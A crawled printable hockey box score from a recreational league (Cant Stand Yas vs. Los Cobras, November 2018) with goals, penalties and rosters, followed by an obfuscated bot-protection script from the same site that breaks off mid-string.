

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=3399742
body_size: 2525
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">WFSC</font> <font class="season">(Winter 2018/19)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Cant Stand Yas (White) vs. Los Cobras (White / Black)				(
		Sunday		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				WFSC - HanStone Quartz				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Nov 18, 2018 at 12:25am		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							</td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=728681&seasonid=18801">Cant Stand Yas (White)</a>						1						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=728684&seasonid=18801"> Los Cobras (White / Black)</a>						4						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Cant Stand Yas (White)							  </b></td>
							<td>0</td><td>0</td><td>1</td><td align="center" width="50"><b>1</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Los Cobras (White / Black)							  </b></td>
							<td>0</td><td>2</td><td>2</td><td align="center" width="50"><b>4</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>Cant Stand Yas (White) 14<br>Los Cobras (White / Black) 32						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Los Cobras (White / Black)</b> - <b><a href="playerpage.html?playerid=11106311&seasonid=18801">Kevin Garrie</a></b>  (<a href="playerpage.html?playerid=11106313&seasonid=18801">Rich McLeod</a>, <a href="playerpage.html?playerid=11106315&seasonid=18801">Steve Wiens</a>) , 3:57<br><tr><td class="lightGrey"><b>Los Cobras (White / Black)</b> - <b><a href="playerpage.html?playerid=11106312&seasonid=18801">Jeff Cooper</a></b>  (unassisted) , 8:14<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Los Cobras (White / Black)</b> - <b><a href="playerpage.html?playerid=11106313&seasonid=18801">Rich Mcleod</a></b>  (<a href="playerpage.html?playerid=11106311&seasonid=18801">Kevin Garrie</a>, <a href="playerpage.html?playerid=11106315&seasonid=18801">Steve Wiens</a>) , 5:13<br><tr><td class="lightGrey"><b>Los Cobras (White / Black)</b> - <b><a href="playerpage.html?playerid=11106315&seasonid=18801">Steve Wiens</a></b>  (<a href="playerpage.html?playerid=11121520&seasonid=18801">Tyler Macsween</a>) , 8:52<br><tr><td class="lightGrey"><b>Cant Stand Yas (White)</b> - <b><a href="playerpage.html?playerid=11106307&seasonid=18801">Weston Gaul</a></b>  (<a href="playerpage.html?playerid=11111445&seasonid=18801">Ryan Stark</a>, <a href="playerpage.html?playerid=11106303&seasonid=18801">Garrett Loubert</a>) , 14:13<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Cant Stand Yas (White)</b> - <b><a href="playerpage.html?playerid=11106305&seasonid=18801">Ryan Mcgillivray</a></b> (Tripping), 3 min , 7:24<tr><td class="lightGrey"><b>Los Cobras (White / Black)</b> - <b><a href="playerpage.html?playerid=11106316&seasonid=18801">Matt Revington</a></b> (Tripping), 3 min , 11:38<tr><td class="lightGrey"><b>Los Cobras (White / Black)</b> - <b><a href="playerpage.html?playerid=11106315&seasonid=18801">Steve Wiens</a></b> (Interference), 3 min , 13:29</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Cant Stand Yas (White)</b> - <b><a href="playerpage.html?playerid=11106308&seasonid=18801">Steve Grasby</a></b> (Slashing), 3 min , 8:03</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Cant Stand Yas (White)</td>
			<td width="50%">Los Cobras (White / Black)</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						31						<a href="playerpage.html?playerid=11106309&seasonid=18801">
						Michael Gyssels						</a></td>
						<td>
						42						</td>
												<td>
						32</td>
						<td>
						28</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				29				<a href="playerpage.html?playerid=11106320&seasonid=18801">
				Ben Walmsley				</a></td>
				<td>
				42</td>

				
				<td>
				14</td>
				<td>
				13</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>79</td><td align="left"><a href="playerpage.html?playerid=11106305&seasonid=18801">Ryan Mcgillivray</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>88</td><td align="left"><a href="playerpage.html?playerid=11106304&seasonid=18801">Eric Vanderleeuw</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=11111445&seasonid=18801">Ryan Stark</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>94</td><td align="left"><a href="playerpage.html?playerid=11106308&seasonid=18801">Steve Grasby</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>97</td><td align="left"><a href="playerpage.html?playerid=11106307&seasonid=18801">Weston Gaul</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>98</td><td align="left"><a href="playerpage.html?playerid=11106303&seasonid=18801">Garrett Loubert</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=11106318&seasonid=18801">Andrew Matejic</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=11106315&seasonid=18801">Steve Wiens</a></td><td>1</td><td>2</td><td>3</td><td>3</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><strong><a href="playerpage.html?playerid=11106312&seasonid=18801">Jeff Cooper</a><strong></td><td>1</td><td>0</td><td>1</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=11121520&seasonid=18801">Tyler Macsween</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=11106313&seasonid=18801">Rich Mcleod</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=11106314&seasonid=18801">Ryan Johnson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=11106311&seasonid=18801">Kevin Garrie</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=11111421&seasonid=18801">Kris Mcdougall</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=11106316&seasonid=18801">Matt Revington</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Default Referee,  , Default Linesman			<br>
			<br>
						<b>Scorekeeper</b><br>
			Default Scorekeeper			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=3399742&g=1&tz=EST&seasonid=18801"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=658433883" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=658433883
body_size: 19737
content:
var _0xb95c=['\x53\x4d\x4b\x64\x77\x70\x41\x3d','\x77\x6f\x6a\x44\x69\x31\x41\x3d','\x50\x73\x4f\x51\x62\x77\x3d\x3d','\x41\x32\x52\x4b','\x4c\x4d\x4f\x79\x57\x67\x3d\x3d','\x77\x37\x54\x44\x6c\x44\x59\x3d','\x77\x70\x7a\x44\x67\x56\x42\x52\x77\x72\x38\x61\x48\x73\x4f\x4a\x77\x36\x6e\x44\x6a\x73\x4b\x71\x55\x67\x54\x44\x76\x31\x6a\x43\x67\x51\x3d\x3d','\x77\x6f\x46\x6e\x77\x6f\x2f\x44\x6a\x38\x4b\x66\x77\x70\x4c\x43\x70\x67\x4d\x3d','\x62\x4d\x4b\x53\x77\x71\x45\x3d','\x77\x35\x78\x63\x5a\x55\x37\x44\x6d\x4d\x4b\x37\x77\x72\x63\x56\x5a\x51\x3d\x3d','\x77\x71\x37\x44\x68\x38\x4f\x58\x55\x4d\x4f\x65\x44\x51\x3d\x3d','\x5a\x38\x4b\x67\x77\x72\x55\x66\x4e\x63\x4b\x39\x5a\x69\x54\x44\x72\x38\x4f\x62\x77\x34\x33\x44\x73\x38\x4f\x71\x77\x6f\x4a\x45\x4d\x77\x3d\x3d','\x77\x71\x77\x43\x77\x37\x37\x43\x6a\x38\x4f\x57','\x77\x72\x37\x44\x75\x47\x6c\x6c\x77\x72\x48\x44\x67\x41\x3d\x3d','\x48\x55\x4e\x55\x77\x35\x6b\x6f\x77\x36\x37\x44\x6a\x6c\x33\x44\x6c\x53\x48\x44\x76\x4d\x4b\x6d\x59\x51\x4e\x4e\x77\x70\x44\x44\x73\x41\x3d\x3d','\x77\x6f\x70\x73\x77\x70\x64\x77\x77\x71\x34\x3d','\x77\x70\x6a\x44\x6a\x63\x4f\x35\x42\x63\x4b\x75\x4f\x38\x4b\x35','\x4b\x4d\x4f\x45\x53\x38\x4f\x51\x54\x6c\x30\x69\x4f\x6b\x35\x4e\x77\x71\x44\x44\x6b\x77\x52\x58\x77\x37\x77\x58\x4c\x38\x4f\x44\x45\x63\x4f\x78\x77\x37\x30\x68\x77\x6f\x72\x43\x75\x73\x4b\x34\x77\x36\x74\x74','\x77\x71\x67\x61\x77\x70\x74\x72\x77\x34\x73\x3d','\x77\x34\x49\x51\x77\x6f\x41\x3d','\x53\x4d\x4b\x33\x77\x6f\x33\x43\x6e\x58\x74\x70\x77\x72\x55\x3d','\x77\x37\x44\x44\x6f\x69\x63\x4f\x77\x35\x4e\x6f\x65\x6d\x72\x43\x75\x63\x4b\x77\x77\x37\x54\x43\x68\x4d\x4b\x41\x77\x70\x39\x4e\x59\x63\x4f\x57\x4d\x77\x3d\x3d','\x77\x34\x44\x44\x6f\x63\x4f\x78\x54\x73\x4f\x43','\x52\x54\x50\x44\x6b\x44\x4c\x43\x68\x31\x6c\x43\x50\x51\x3d\x3d','\x64\x6c\x48\x44\x6a\x4d\x4b\x75\x77\x37\x48\x43\x6a\x53\x66\x44\x6f\x69\x66\x43\x6a\x63\x4b\x7a\x49\x4d\x4b\x46\x77\x35\x51\x4d\x77\x71\x33\x43\x6a\x38\x4b\x6a\x42\x77\x3d\x3d','\x77\x6f\x4e\x70\x77\x72\x44\x44\x6a\x73\x4b\x49','\x77\x35\x78\x4e\x64\x6b\x4c\x43\x73\x73\x4b\x77\x48\x77\x46\x65','\x77\x6f\x6e\x44\x6b\x63\x4f\x6f\x50\x38\x4b\x70\x4f\x63\x4b\x75\x5a\x67\x3d\x3d','\x77\x6f\x78\x68\x77\x6f\x35\x69\x77\x71\x49\x42\x77\x72\x4d\x70\x65\x43\x6c\x66\x49\x4d\x4f\x2b\x59\x63\x4b\x70\x77\x72\x74\x64','\x77\x34\x30\x66\x77\x34\x34\x6a\x77\x37\x49\x67\x4a\x73\x4b\x70\x47\x58\x6e\x43\x70\x68\x2f\x44\x72\x67\x3d\x3d','\x77\x71\x54\x44\x70\x56\x54\x44\x68\x63\x4b\x62\x77\x37\x45\x3d','\x66\x73\x4b\x6b\x77\x71\x45\x64\x4f\x38\x4b\x6f\x52\x78\x6e\x44\x6b\x51\x3d\x3d','\x58\x63\x4b\x6a\x77\x70\x48\x43\x69\x57\x5a\x30','\x77\x36\x2f\x44\x74\x6b\x51\x63\x77\x72\x70\x33\x77\x36\x31\x65','\x77\x34\x54\x44\x6d\x6c\x68\x4d\x77\x71\x55\x47','\x77\x6f\x46\x6e\x77\x35\x46\x78\x77\x6f\x70\x4b\x4a\x42\x4a\x71\x65\x31\x41\x3d','\x4a\x73\x4f\x48\x77\x70\x64\x45\x4f\x68\x55\x3d','\x55\x43\x66\x44\x6d\x44\x58\x43\x6c\x55\x55\x3d','\x77\x34\x6e\x44\x70\x30\x49\x5a\x77\x72\x46\x37','\x77\x34\x35\x51\x66\x56\x58\x43\x74\x4d\x4b\x71','\x53\x38\x4b\x67\x63\x7a\x41\x67','\x77\x71\x33\x44\x70\x57\x35\x79\x77\x71\x72\x44\x67\x51\x3d\x3d','\x4d\x38\x4f\x51\x77\x35\x59\x3d','\x77\x35\x6e\x43\x69\x38\x4b\x61\x5a\x73\x4b\x46\x65\x41\x3d\x3d','\x77\x72\x6a\x44\x6e\x73\x4f\x59\x51\x73\x4f\x59\x46\x77\x3d\x3d','\x4b\x33\x5a\x4f\x55\x41\x76\x43\x75\x51\x3d\x3d','\x77\x36\x76\x44\x70\x42\x4e\x36\x77\x70\x48\x44\x6c\x45\x77\x2b\x44\x67\x3d\x3d','\x77\x37\x33\x44\x75\x4d\x4f\x45\x51\x63\x4b\x54\x77\x6f\x2f\x43\x6a\x63\x4f\x58\x52\x51\x35\x2f\x77\x71\x49\x3d','\x46\x46\x37\x43\x71\x4d\x4f\x43\x4a\x63\x4b\x33','\x52\x32\x2f\x44\x6c\x4d\x4b\x75\x77\x37\x48\x43\x68\x43\x66\x44\x6f\x44\x54\x44\x6b\x63\x4b\x68','\x77\x36\x6b\x45\x77\x35\x4d\x35\x77\x37\x41\x32','\x42\x55\x33\x44\x6a\x6c\x58\x44\x71\x51\x76\x44\x6c\x58\x50\x44\x72\x45\x7a\x44\x70\x54\x54\x44\x6d\x51\x3d\x3d','\x4f\x63\x4f\x59\x77\x34\x30\x57\x56\x63\x4b\x59','\x62\x63\x4b\x75\x77\x71\x34\x33\x4a\x38\x4b\x6f\x66\x53\x62\x44\x76\x4d\x4b\x42\x77\x35\x4c\x44\x75\x63\x4f\x71\x77\x71\x56\x45\x4c\x38\x4b\x63\x77\x71\x37\x43\x6a\x38\x4b\x38\x77\x71\x64\x54\x77\x36\x55\x3d','\x62\x4d\x4b\x35\x77\x71\x6f\x46\x4a\x73\x4b\x76','\x4f\x69\x44\x44\x72\x4d\x4b\x6c\x57\x4d\x4f\x36\x77\x35\x74\x39\x77\x36\x62\x43\x68\x78\x48\x43\x74\x30\x35\x2b\x63\x46\x37\x43\x75\x73\x4b\x56\x66\x73\x4f\x6a\x58\x73\x4f\x67','\x41\x52\x7a\x44\x71\x73\x4b\x38\x55\x4d\x4f\x78\x77\x35\x78\x38\x77\x71\x58\x43\x68\x77\x66\x43\x68\x47\x35\x44\x52\x6b\x6e\x43\x73\x4d\x4b\x4d\x61\x63\x4f\x31\x5a\x4d\x4f\x68\x57\x73\x4b\x52\x54\x4d\x4f\x79\x4f\x73\x4b\x39\x77\x36\x48\x43\x71\x77\x3d\x3d','\x77\x70\x42\x77\x77\x72\x58\x44\x69\x4d\x4b\x5a\x77\x6f\x67\x3d','\x77\x37\x44\x43\x6f\x63\x4b\x69\x61\x4d\x4f\x77\x77\x6f\x7a\x43\x71\x51\x2f\x44\x72\x6e\x77\x6c\x4b\x77\x35\x70\x77\x37\x37\x44\x6e\x4d\x4f\x57\x77\x37\x7a\x44\x74\x46\x50\x44\x68\x51\x3d\x3d','\x46\x55\x6e\x43\x6f\x73\x4f\x45\x50\x4d\x4b\x68\x4d\x38\x4b\x4f\x77\x36\x73\x56\x77\x35\x58\x43\x67\x52\x35\x62\x55\x4d\x4f\x71\x4f\x42\x74\x5a\x77\x37\x72\x43\x68\x7a\x4e\x31\x77\x6f\x7a\x44\x69\x73\x4f\x70\x77\x35\x76\x44\x74\x6e\x39\x54\x77\x36\x78\x41\x42\x73\x4b\x67\x47\x6e\x72\x44\x70\x67\x3d\x3d','\x77\x36\x44\x43\x71\x67\x44\x44\x6c\x4d\x4f\x47\x77\x37\x49\x3d','\x77\x71\x6e\x44\x72\x73\x4f\x47\x52\x4d\x4b\x6c\x77\x6f\x44\x43\x75\x73\x4f\x57\x57\x51\x46\x77\x77\x71\x5a\x53\x4b\x52\x70\x74\x47\x43\x6c\x36\x58\x4d\x4b\x66\x4a\x52\x6a\x43\x76\x42\x67\x66\x4e\x38\x4f\x6a','\x56\x4d\x4b\x69\x65\x53\x45\x6b\x4f\x57\x62\x43\x69\x42\x58\x44\x73\x7a\x4c\x44\x6b\x42\x66\x43\x68\x52\x6f\x3d','\x41\x32\x54\x44\x68\x31\x2f\x44\x6e\x4d\x4f\x44','\x77\x35\x31\x4e\x5a\x6c\x58\x43\x71\x63\x4b\x32\x42\x77\x3d\x3d','\x5a\x52\x50\x44\x6e\x68\x64\x61\x77\x35\x37\x44\x67\x4d\x4b\x71\x77\x71\x31\x6e\x63\x63\x4f\x67\x56\x6c\x73\x3d','\x5a\x77\x66\x44\x6d\x41\x5a\x50\x77\x34\x45\x3d','\x77\x35\x50\x44\x68\x30\x42\x4b\x77\x72\x67\x48\x44\x77\x3d\x3d','\x77\x35\x41\x78\x77\x71\x74\x45\x77\x36\x4c\x43\x6d\x68\x76\x44\x6b\x48\x67\x6d\x47\x73\x4b\x33\x66\x38\x4b\x55','\x77\x35\x64\x46\x65\x6c\x54\x44\x69\x38\x4b\x70','\x42\x38\x4f\x31\x57\x56\x56\x78\x64\x6e\x45\x3d','\x77\x37\x62\x44\x68\x31\x4e\x2b\x77\x71\x49\x47\x44\x38\x4b\x45\x77\x36\x37\x44\x6c\x4d\x4b\x79','\x42\x46\x72\x44\x69\x6d\x66\x44\x71\x41\x77\x3d','\x77\x35\x33\x43\x6d\x38\x4b\x6b\x65\x4d\x4f\x37\x77\x70\x72\x43\x76\x6b\x37\x43\x76\x33\x38\x6b\x55\x31\x51\x3d','\x4c\x31\x76\x44\x67\x32\x66\x44\x6c\x4d\x4b\x36','\x4a\x68\x2f\x44\x72\x41\x3d\x3d','\x45\x4d\x4f\x72\x57\x56\x52\x31\x61\x56\x59\x4c\x57\x38\x4f\x74\x77\x70\x64\x32\x77\x35\x7a\x44\x6f\x43\x6e\x44\x67\x4d\x4f\x50\x53\x51\x3d\x3d','\x55\x73\x4b\x78\x65\x6a\x63\x6b','\x77\x34\x6e\x43\x76\x73\x4b\x33','\x77\x35\x66\x43\x72\x4d\x4f\x79\x77\x35\x62\x43\x6b\x73\x4f\x79\x77\x34\x33\x43\x68\x73\x4f\x49\x62\x52\x52\x74\x77\x35\x67\x62\x52\x73\x4f\x48\x77\x71\x73\x3d','\x77\x34\x45\x38\x77\x71\x68\x54\x77\x36\x59\x3d','\x55\x4d\x4b\x2f\x52\x54\x59\x7a\x49\x33\x76\x44\x67\x51\x3d\x3d','\x77\x35\x37\x44\x70\x31\x6f\x55\x77\x72\x4e\x69\x77\x37\x5a\x63\x77\x72\x66\x44\x68\x6c\x68\x43\x48\x31\x39\x6d\x77\x35\x73\x53\x77\x72\x41\x3d','\x77\x72\x72\x43\x6a\x48\x62\x43\x76\x38\x4f\x42\x43\x67\x3d\x3d','\x77\x71\x45\x67\x44\x67\x6a\x44\x71\x4d\x4f\x61\x77\x72\x70\x4a','\x58\x38\x4b\x73\x61\x4d\x4f\x75\x57\x44\x58\x44\x73\x69\x6b\x39\x42\x67\x7a\x43\x6e\x6b\x49\x4c\x77\x37\x77\x3d','\x4a\x56\x44\x44\x69\x57\x54\x44\x6c\x51\x3d\x3d','\x77\x72\x41\x61\x77\x6f\x46\x33\x77\x34\x6c\x51\x77\x35\x4d\x7a\x77\x37\x35\x45\x46\x73\x4b\x44\x77\x70\x48\x44\x6d\x38\x4f\x45\x77\x36\x31\x4a\x77\x72\x2f\x43\x70\x73\x4f\x33','\x49\x4d\x4f\x58\x77\x6f\x78\x59\x49\x77\x4d\x3d','\x77\x35\x4a\x5a\x77\x37\x5a\x66\x77\x37\x72\x43\x6c\x63\x4f\x52\x77\x71\x6e\x44\x6a\x63\x4f\x50','\x77\x36\x50\x44\x72\x4d\x4f\x55\x54\x73\x4b\x64\x77\x6f\x44\x43\x76\x63\x4f\x64\x51\x55\x6c\x77\x77\x71\x5a\x50\x4f\x78\x74\x6a\x44\x79\x6f\x76\x46\x38\x4f\x62\x50\x48\x4d\x3d','\x77\x37\x7a\x44\x73\x68\x70\x38\x77\x70\x73\x3d','\x77\x35\x48\x43\x70\x73\x4f\x65','\x4a\x6b\x4c\x44\x68\x48\x50\x44\x6c\x63\x4b\x6f\x62\x63\x4f\x74','\x77\x72\x70\x71\x77\x72\x62\x44\x6e\x73\x4b\x4f\x77\x6f\x2f\x44\x70\x67\x2f\x43\x68\x38\x4f\x6d\x61\x4d\x4b\x57\x4b\x63\x4b\x6f\x59\x38\x4f\x36\x43\x42\x6b\x53\x77\x34\x6a\x44\x69\x63\x4b\x64\x77\x36\x77\x6b\x64\x32\x59\x3d','\x77\x72\x48\x43\x67\x58\x4c\x43\x72\x73\x4f\x51\x43\x79\x34\x3d','\x55\x47\x31\x65\x4e\x41\x3d\x3d','\x77\x71\x77\x6c\x46\x69\x6e\x44\x6f\x63\x4f\x4a\x77\x6f\x67\x3d','\x58\x38\x4b\x59\x77\x6f\x70\x68\x77\x34\x49\x66\x58\x73\x4f\x6f\x4d\x58\x50\x43\x6a\x63\x4b\x4d\x54\x32\x50\x44\x67\x73\x4f\x4f\x4f\x38\x4b\x52\x77\x35\x2f\x43\x68\x41\x3d\x3d','\x53\x6d\x74\x6c','\x77\x71\x66\x44\x71\x48\x4e\x6b\x77\x71\x7a\x44\x70\x55\x54\x43\x69\x6c\x37\x44\x72\x77\x3d\x3d','\x4d\x63\x4f\x4d\x55\x38\x4f\x64\x52\x6b\x74\x34\x4f\x6b\x6b\x58\x77\x72\x58\x44\x6a\x54\x6c\x56\x77\x37\x77\x65\x4e\x4d\x4b\x5a\x51\x4d\x4b\x70\x77\x71\x4d\x3d','\x77\x6f\x63\x70\x77\x6f\x45\x3d','\x62\x51\x72\x44\x68\x52\x42\x4a\x77\x37\x72\x43\x69\x38\x4b\x78\x77\x71\x39\x2b\x63\x41\x3d\x3d','\x77\x34\x66\x44\x72\x30\x49\x5a\x77\x72\x74\x30\x77\x71\x78\x6b\x77\x71\x44\x43\x69\x6e\x78\x2b\x4f\x48\x6c\x6b\x77\x35\x34\x45\x77\x72\x48\x43\x69\x78\x4c\x44\x6f\x63\x4f\x39\x77\x72\x4c\x44\x72\x6c\x7a\x43\x6f\x38\x4b\x30\x46\x41\x3d\x3d','\x4e\x6b\x66\x44\x67\x56\x50\x44\x6b\x43\x33\x44\x6e\x33\x44\x44\x71\x56\x33\x44\x76\x6a\x4c\x44\x6d\x52\x62\x44\x6f\x38\x4b\x75\x77\x36\x44\x44\x73\x47\x37\x43\x67\x79\x63\x3d','\x42\x6b\x2f\x43\x72\x38\x4f\x56\x50\x73\x4b\x7a\x63\x38\x4b\x5a\x77\x71\x70\x66\x77\x34\x58\x43\x6b\x51\x39\x78\x55\x73\x4f\x74\x4d\x77\x4d\x52\x77\x36\x4c\x43\x69\x52\x4e\x30\x77\x6f\x72\x44\x6